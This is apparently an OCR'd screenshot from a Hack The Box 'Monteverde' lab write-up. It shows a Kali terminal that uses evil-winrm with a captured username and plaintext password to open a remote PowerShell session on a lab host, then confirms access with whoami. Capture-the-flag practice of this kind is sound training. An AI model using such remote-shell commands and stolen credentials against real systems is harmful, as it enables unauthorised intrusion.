 ┌──(kali㉿kali)-[~/htb/monteverde]
└─$ evil-winrm -u mhope -p '4n0therD4y@n0th3r$' -i 10.129.228.111
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> whoami
megabank\mhope
*Evil-WinRM* PS C:\Users\mhope\Documents>